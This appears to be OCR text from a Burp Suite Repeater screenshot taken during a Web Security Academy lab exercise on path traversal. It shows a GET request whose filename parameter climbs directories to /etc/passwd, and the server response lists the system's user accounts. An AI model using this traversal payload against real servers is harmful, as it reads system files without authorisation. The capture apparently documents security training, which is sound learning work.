 Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Logger++
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: https://acf11f9e1fd36d9280f91dc700b4001d.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /image?filename=/var/www/images/../../../../etc/passwd HTTP/1.1
2 Host: acf11f9e1fd36d9280f91dc700b4001d.web-security-academy.net
3 Cookie: session=4IqmNKUgm6hGAHhvItF8RTPMBk7rWfzT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acf11f9e1fd36d9280f91dc700b4001d.web-security-academy.net/product?product
Id=2
9 Cache-Control: max-age=0
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
? Search... 0 matches
INSPECTOR
Done
1,291 bytes | 360 millis